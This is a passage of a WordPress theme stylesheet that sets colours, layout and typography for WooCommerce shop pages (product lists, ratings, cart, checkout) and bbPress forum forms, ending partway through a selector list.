.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;border:1px solid #cccccc;background:none;color:#002e5b;text-transform:lowercase;font-weight:600;font-family:Poppins;padding:10px 21px 9px;}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#fde428;border-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_amount .button{float:right;}
.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;letter-spacing:-0.04em;padding-top:7px;color:#999999;}
.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:11px;height:11px;background-color:#6c98e1;border-radius:11px;cursor:ew-resize;outline:none;top:-4px;margin-left:-5px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#e6e6e6;border:0;}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0;}
.woocommerce ul.product_list_widget li{padding:0 0 20px;border-bottom:1px solid #dddddd;margin:0 0 20px;list-style:none;}
.woocommerce ul.product_list_widget li:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li:last-child{margin:0;border:none;padding:0;}
.woocommerce ul.product_list_widget li a{display:block;font-weight:700;}
.woocommerce ul.product_list_widget li a:hover{text-decoration:none;}
.woocommerce ul.product_list_widget li .product-title{color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 10px;}
.woocommerce ul.product_list_widget li .product-title:hover{color:#6c98e1;}
.woocommerce ul.product_list_widget li img{float:left;margin:0 16px 0 0;width:54px;height:auto;box-shadow:none;}
.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);}
.woocommerce ul.product_list_widget li dl:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em;}
.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left;}
.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0;}
.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0;}
.woocommerce ul.product_list_widget li .star-rating{float:none;margin:8px 0 10px;font-size:11px;height:11px;width:76px;letter-spacing:0.40em;}
.woocommerce ul.product_list_widget li .star-rating span{color:#fde428;}
.woocommerce ul.product_list_widget li .amount{color:#999999;font-size:14px;line-height:20px;letter-spacing:-0.04em;}
.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:11px;width:76px;letter-spacing:0.40em;font-size:11px;line-height:1;font-family:'star';}
.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#dddddd;float:left;top:0;left:0;position:absolute;}
.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.woocommerce span.onsale{padding:3px 10px 2px;min-height:inherit;min-width:inherit;font-weight:700;position:absolute;text-align:center;line-height:20px;top:-.5em;left:-.5em;margin:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background-color:#81ca00;color:#fff;font-size:12px;text-transform:uppercase;-webkit-font-smoothing:antialiased;z-index:9;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:33.33%;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:transparent;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product, .woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:first-child:hover, .woocommerce ul.products li.product:first-child + li.product:hover, .woocommerce ul.products li.product:first-child + li.product + li.product:hover{border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce .products ul,
.woocommerce ul.products{padding:0;list-style:none outside;clear:both;}
.woocommerce .products ul:after,
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce .products ul li,
.woocommerce ul.products li{list-style:none outside;}
.woocommerce .related ul.products{margin:0;padding:0;border:none;}
.woocommerce ul.products{border-bottom:1px solid #dddddd;padding:0 0 40px;margin:0 0 30px;}
.woocommerce ul.products li.product{text-align:center;}
.woocommerce ul.products li.product .onsale{top:30px;right:30px;left:auto;}
.woocommerce ul.products li.product h3{padding:0;margin:0 0 1px;font-size:16px;font-weight:600;line-height:20px;color:#002e5b;}
.woocommerce ul.products li.product h3:after{display:none;}
.woocommerce ul.products li.product .author{color:#777777;font-size:13px;font-style:italic;margin:0 0 20px;}
.woocommerce ul.products li.product a{text-decoration:none;display:block;}
.woocommerce ul.products li.product a:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product a img{width:auto;max-width:100%;height:auto;margin:0 0 25px;box-shadow:none;display:inline-block;}
.woocommerce ul.products li.product strong{display:block;}
.woocommerce ul.products li.product .star-rating-wr{display:inline-block;vertical-align:middle;padding:0 10px;}
.woocommerce ul.products li.product .star-rating{display:inline-block;font-size:11px;}
.woocommerce ul.products li.product .star-rating span{color:#fde428;}
.woocommerce ul.products li.product .button{margin-top:6px;clear:both;display:inline-block;}
.woocommerce ul.products li.product .price{color:#002e5b;font-family:Poppins;font-weight:normal;margin-bottom:10px;font-size:20px;display:inline-block;vertical-align:middle;letter-spacing:-0.04em;text-decoration:none;padding:0 10px;}
.woocommerce ul.products li.product .price del{opacity:1;display:block;float:left;font-size:14px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce ul.products li.product .price ins{background:none;font-weight:400;float:left;text-decoration:none;}
.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(34, 46, 57, 0.5);}
.woocommerce .woocommerce_before_shop_loop{padding:11px 20px 11px 30px;background:#f2f2f2;margin:0 0 30px;}
.woocommerce .woocommerce_before_shop_loop:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{color:#222222;margin:0;padding:7px 0 0 0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering{margin:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single{height:38px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;padding-right:43px;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px;width:38px;}
.woocommerce a.added_to_cart{padding-top:15px;white-space:nowrap;display:inline-block;font-size:12px;font-family:Poppins;}
.woocommerce a.added_to_cart:hover{text-decoration:underline !important;}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info{padding:27px 150px 27px 56px !important;margin:0 0 20px !important;position:relative;background-color:transparent;color:#212121;border:3px solid #fde428;list-style:none outside !important;width:auto;word-wrap:break-word;}
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after{content:"";display:table;clear:both;}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before{font-family:"WooCommerce";content:"\e028";display:inline-block;position:absolute;top:50%;left:21px;font-size:21px;margin:-15px 0 0;}
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button{float:none;position:absolute;right:21px;top:18px;padding:5px 15px;}
.woocommerce .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important;}
.woocommerce .woocommerce-message .showlogin, .woocommerce .woocommerce-message .showcoupon,
.woocommerce .woocommerce-error .showlogin,
.woocommerce .woocommerce-error .showcoupon,
.woocommerce .woocommerce-info .showlogin,
.woocommerce .woocommerce-info .showcoupon{font-size:14px;font-weight:700;color:#002e5b;text-decoration:none !important;border-bottom:1px dotted #002e5b;}
.woocommerce .woocommerce-message .showlogin:hover, .woocommerce .woocommerce-message .showcoupon:hover,
.woocommerce .woocommerce-error .showlogin:hover,
.woocommerce .woocommerce-error .showcoupon:hover,
.woocommerce .woocommerce-info .showlogin:hover,
.woocommerce .woocommerce-info .showcoupon:hover{border-bottom:none;}
.woocommerce .woocommerce-message{border-color:#81ca00;}
.woocommerce .woocommerce-message:before{content:"\e015";color:#81ca00;}
.woocommerce .woocommerce-info{border-color:#fde428;}
.woocommerce .woocommerce-info:before{content:"\f05a";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;font-size:24px;margin-top:-12px;}
.woocommerce .woocommerce-error{border-color:#b81c23;}
.woocommerce .woocommerce-error:before{content:"\e016";color:#b81c23;}
.woocommerce div.product div.images,
.woocommerce #content div.product div.images{float:left;width:350px;margin-bottom:60px;}
.woocommerce div.product div.images .woocommerce-main-image,
.woocommerce #content div.product div.images .woocommerce-main-image{position:relative;display:block;height:360px;text-align:center;border:1px solid #f2f2f2;}
.woocommerce div.product div.images .woocommerce-main-image:after,
.woocommerce #content div.product div.images .woocommerce-main-image:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images:after,
.woocommerce #content div.product div.images:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img{display:inline-block;vertical-align:middle;width:auto;max-width:100%;height:auto;}
.woocommerce div.product div.images .thumbnails,
.woocommerce #content div.product div.images .thumbnails{list-style:none;padding:0;margin:10px -5px 0;font-size:0;}
.woocommerce div.product div.images .thumbnails li,
.woocommerce #content div.product div.images .thumbnails li{padding:0 5px;float:left;width:33.33%;}
.woocommerce div.product div.images .thumbnails li:hover a,
.woocommerce #content div.product div.images .thumbnails li:hover a{border-color:#002e5b;}
.woocommerce div.product div.images .thumbnails li a,
.woocommerce #content div.product div.images .thumbnails li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;border:1px solid #f2f2f2;padding:15px 27px;}
.woocommerce div.product div.images .thumbnails li a img,
.woocommerce #content div.product div.images .thumbnails li a img{max-width:100%;height:auto;}
.woocommerce div.product div.summary,
.woocommerce #content div.product div.summary{padding-left:30px;float:none;width:auto;overflow:hidden;margin-bottom:60px;}
.woocommerce div.product{margin-bottom:0;position:relative;}
.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}
.woocommerce div.product span.price,
.woocommerce div.product p.price{color:#002e5b;font-size:28px;line-height:1;letter-spacing:-0.04em;}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins{background:inherit;font-weight:400;text-decoration:none;}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del{font-size:20px;line-height:28px;color:#999999;margin:0 10px 0 0;}
.woocommerce div.product p.stock{font-size:0.92em;}
.woocommerce div.product .stock{color:#fde428;}
.woocommerce div.product .out-of-stock{color:red;}
.woocommerce div.product .woocommerce-product-rating{padding:6px 0 0;margin-bottom:25px;line-height:1;}
.woocommerce div.product .woocommerce-product-rating .star-rating{margin:0 10px 0 0;float:none;display:inline-block;vertical-align:middle;color:#fde428;}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#777777;font-size:13px;}
.woocommerce div.product div.images{margin-bottom:2em;}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}
.woocommerce div.product div.images div.thumbnails{padding-top:1em;}
.woocommerce div.product div.summary{margin-bottom:2em;}
.woocommerce div.product div.summary p{line-height:22px;color:#222222;margin-bottom:23px;}
.woocommerce div.product div.summary p.price{color:#002e5b;line-height:1;margin-bottom:17px;}
.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}
.woocommerce div.product div.social span{margin:0 0 0 2px;}
.woocommerce div.product div.social span span{margin:0;}
.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}
.woocommerce div.product div.social iframe{float:left;margin-top:3px;}
.woocommerce div.product .woocommerce-tabs{margin:0 0 35px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";display:table;clear:both;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none !important;}
.woocommerce div.product .woocommerce-tabs .panel{margin:0;padding:35px 40px 38px;background:#f2f2f2;border:none;color:#222222;box-shadow:none;border-radius:0;}
.woocommerce div.product .woocommerce-tabs .panel p{line-height:22px;}
.woocommerce div.product .woocommerce-tabs .panel p:last-child{margin:0;}
.woocommerce div.product p.cart{margin-bottom:2em;}
.woocommerce div.product p.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart{margin-bottom:29px;}
.woocommerce div.product form.cart:after{content:"";display:table;clear:both;}
.woocommerce div.product form.cart div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce div.product form.cart div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce div.product form.cart .woocommerce-variation-price{margin-bottom:15px;}
.woocommerce div.product form.cart table{border-width:0 0 1px 0;}
.woocommerce div.product form.cart table td{padding-left:0;}
.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}
.woocommerce div.product form.cart table small.stock{display:block;float:none;}
.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th{border:0;vertical-align:middle;line-height:22px;}
.woocommerce div.product form.cart .variations label{font-weight:600;font-family:Poppins;font-size:14px;color:#222;display:inline-block;}
.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;}
.woocommerce div.product form.cart .variations td.label{padding-right:1em;}
.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}
.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:0.83em;}
.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}
.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}
.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em;}
.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}
.woocommerce .product_meta .posted_in{display:block;font-size:13px;margin:0 0 16px;color:#777777;}
.woocommerce .product_meta .posted_in a{color:#222222;}
.woocommerce .product_meta .tagged_as{display:block;}
.woocommerce .product_meta .tagged_as a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce .product_meta .tagged_as a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.woocommerce .quantity_actions{position:absolute;top:0;right:0;}
.woocommerce .quantity_actions span{display:block;height:24.5px;width:49px;text-align:center;cursor:pointer;}
.woocommerce .quantity_actions .plus{line-height:19px;}
.woocommerce .quantity_actions .plus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-bottom:6px solid #777777;}
.woocommerce .quantity_actions .minus{line-height:8px;}
.woocommerce .quantity_actions .minus em{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:0;line-height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top:6px solid #777777;}
.woocommerce .quantity_actions span:hover.plus em{border-bottom-color:#fde428;}
.woocommerce .quantity_actions span:hover.minus em{border-top-color:#fde428;}
.woocommerce #reviews h3{margin:0 0 19px;}
.woocommerce #review_form #respond p{margin:0;line-height:1;}
.woocommerce #reviews #comment{height:128px;}
.woocommerce p.stars a{width:19px;height:11px;color:#ddd;}
.woocommerce p.stars a:hover ~ a:before{color:#ddd;}
.woocommerce p.stars:hover a:before{color:#fde428;}
.woocommerce p.stars.selected a.active:before{color:#fde428;}
.woocommerce p.stars.selected a.active ~ a:before{color:#ddd;}
.woocommerce p.stars.selected a:not(.active):before{color:#fde428;}
.woocommerce .commentmetadata .star-rating{display:inline-block;vertical-align:middle;float:none;margin:0 0 0 10px;}
.woocommerce .commentmetadata .star-rating span{color:#fde428;}
.woocommerce table.shop_table{border:none;margin:0 0 40px;text-align:left;width:100%;border-collapse:separate;border-radius:0;border-top:5px solid #cacaca;}
.woocommerce table.shop_table th{font-family:Poppins;font-weight:600;padding:22px 3px 17px;font-size:13px;color:#002e5b;border-bottom:#dddddd;}
.woocommerce table.shop_table td{border-top:1px solid #dddddd;padding:20px 0;vertical-align:middle;}
.woocommerce table.shop_table td small{font-weight:normal;}
.woocommerce table.shop_table td div.quantity{position:relative;float:left;margin:0 20px 0 0;width:95px;}
.woocommerce table.shop_table td div.quantity input{background:#cacaca;border:none;padding:15px 49px 16px 15px;border-radius:0;color:#222222;font-size:13px;line-height:1;outline:none !important;box-shadow:none !important;width:100%;}
.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#cacaca !important;text-decoration:none;font-weight:700;border:0;}
.woocommerce a.remove:hover{color:#fff !important;background:red;}
.woocommerce form .form-row{padding:0;margin-bottom:30px;}
.woocommerce form.login,
.woocommerce form.checkout_coupon,
.woocommerce form.register{border:none;padding:45px 50px;margin:2em 0 2em 0px;text-align:left;border-radius:0;background:#f2f2f2;}
.woocommerce form.login .lost_password,
.woocommerce form.checkout_coupon .lost_password,
.woocommerce form.register .lost_password{margin:0;}
.woocommerce form.login #rememberme,
.woocommerce form.checkout_coupon #rememberme,
.woocommerce form.register #rememberme{margin:0 0 0 20px;}
.woocommerce-cart table.cart .product-thumbnail{min-width:40px;}
.woocommerce-cart table.cart img{width:40px;margin:0 20px 0 0;box-shadow:none;}
.woocommerce-cart table.cart th,
.woocommerce-cart table.cart td{vertical-align:middle;}
.woocommerce-cart table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a{color:#002e5b;font-weight:600;font-family:Poppins;}
.woocommerce-cart table.cart th .amount,
.woocommerce-cart table.cart td .amount{color:#999999;font-size:14px;font-family:Poppins;}
.woocommerce-cart table.cart th.product-remove,
.woocommerce-cart table.cart td.product-remove{text-align:center;}
.woocommerce-cart table.cart th.product-remove .remove,
.woocommerce-cart table.cart td.product-remove .remove{display:inline-block;}
.woocommerce-cart table.cart th.product-quantity,
.woocommerce-cart table.cart td.product-quantity{text-align:center;}
.woocommerce-cart table.cart th.product-quantity div.quantity,
.woocommerce-cart table.cart td.product-quantity div.quantity{display:inline-block;vertical-align:middle;float:none;margin:0;}
.woocommerce-cart table.cart td.actions{padding:30px 0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;padding:16px 30px 15px;border:inherit;line-height:inherit;margin:0 10px 0 0;}
.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1;}
.woocommerce-cart table.cart .coupon input[type="text"]{width:255px;}
.woocommerce-cart .wc-proceed-to-checkout{padding:30px 0 0;}
.woocommerce-cart .wc-proceed-to-checkout:after{content:"";display:table;clear:both;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;margin-bottom:20px;font-size:14px;padding:8px 21px;}
.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block;}
.woocommerce-cart .cart-collaterals .cart_totals p small{color:#002e5b;font-size:0.83em;}
.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td{border-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{width:40%;}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em;}
.woocommerce-cart .cart-collaterals .cart_totals table small{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%;}
.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #002e5b;}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0;}
.woocommerce-cart .cart-collaterals .cart_totals .cart_totals_wr{background:#f2f2f2;padding:30px 50px;}
.woocommerce-cart .cart-collaterals .cart_totals table{border:none;margin:0;}
.woocommerce-cart .cart-collaterals .cart_totals table th{text-transform:lowercase;width:auto;min-width:110px;}
.woocommerce-cart .cart-collaterals .cart_totals table td{width:auto;line-height:22px;color:#222222;}
.woocommerce-cart .cart-collaterals .cart_totals table td p{font-size:13px;line-height:22px;margin-bottom:10px;}
.woocommerce-cart .cart-collaterals .cart_totals table td p.form-row{padding:0;margin-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p{font-size:13px;line-height:22px;}
.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p a{color:#002e5b;text-decoration:none !important;border-bottom:1px dashed #002e5b;}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td{background:none;border:none;padding:13px 0;}
.woocommerce-cart .cart-collaterals .cart_totals{width:540px;}
form.woocommerce-checkout{margin-top:40px;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{display:inline-block;vertical-align:middle;margin:0;}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address .input-checkbox{display:inline-block;vertical-align:middle;margin:0 0 0 10px;}
.woocommerce-checkout-review-order{position:relative;margin:40px -3000px -60px;padding:80px 3000px;background:#f2f2f2;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table th, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table td{padding:20px 30px;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot td{font-weight:400;color:#222222;background:#fff;border:none;text-align:right;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot th{background:#fff;border:none;}
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr table.shop_table tfoot .shipping td{font-size:13px;}
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{width:50%;float:left;padding:0 15px;}
.woocommerce-checkout-review-order #order_review_heading, .woocommerce-checkout-review-order #order_review_heading{margin:0 0 31px;padding:0;}
.woocommerce-checkout-review-order #order_review_heading:after, .woocommerce-checkout-review-order #order_review_heading:after{display:none;}
.woocommerce-checkout #payment{background:none;border-radius:0;}
.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none;}
.woocommerce-checkout #payment ul.payment_methods li{line-height:1;margin:0 0 20px;}
.woocommerce-checkout #payment ul.payment_methods li .input-radio{display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label{display:inline-block;vertical-align:middle;margin:0;font-size:13px;font-weight:600;color:#002e5b;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon img{margin:15px 15px 0 0;display:inline-block;vertical-align:middle;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a{margin:15px 0 0 0;display:inline-block;vertical-align:middle;line-height:1;float:none;color:#002e5b;font-size:13px;text-decoration:underline;}
.woocommerce-checkout #payment ul.payment_methods li > label .icon a:hover{text-decoration:none;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal .input-radio{vertical-align:top;}
.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal > label{vertical-align:top;}
.woocommerce-checkout #payment div.payment_box{margin:0;padding:10px 20px 0 31px;background:none;color:#777777;font-size:13px;line-height:22px;}
.woocommerce-checkout #payment div.payment_box:before{display:none;}
.woocommerce-checkout #payment div.payment_box p{line-height:22px;}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{float:none;}
.addresses address{line-height:22px;color:#222222;}
.addresses .address{padding:30px 40px;background:#f2f2f2;}
.addresses .address .title{margin:0 0 20px;}
.addresses .address .title h4{padding:0;}
.addresses .address .title h4:after{display:none;}
.addresses .address address{line-height:22px;color:#222222;}
#add_payment_method #payment div.form-row, .woocommerce-checkout #payment div.form-row{padding-left:0;}
.woocommerce .order_details{padding:0;}
#bbpress-forums li{padding:0;}
#bbpress-forums li:before{content:none;}
#bbpress-forums fieldset.bbp-form{margin-bottom:30px;}
#bbpress-forums fieldset.bbp-form label{margin-bottom:10px;line-height:normal;}
#bbpress-forums fieldset.bbp-form legend{margin-bottom:0;}
#bbpress-forums #subscription-toggle{float:right;line-height:28px;}
#bbpress-forums .bbp-replies #subscription-toggle{line-height:normal;}
#bbpress-forums #bbp-user-wrapper h2.entry-title{margin-bottom:23px;padding-bottom:0;line-height:normal;}
#bbpress-forums #bbp-user-wrapper h2.entry-title:after{margin-top:10px;}
#bbpress-forums #bbp-search-form #bbp_search,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset input[type="password"],
#bbpress-forums #bbp-your-profile fieldset textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus,
#bbpress-forums fieldset.bbp-form textarea:active,
#bbpress-forums fieldset.bbp-form textarea:focus,
#bbpress-forums fieldset.bbp-form input[type="text"]:active,
#bbpress-forums fieldset.bbp-form input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:active,
#bbpress-forums #bbp-your-profile fieldset input[type="password"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:active,
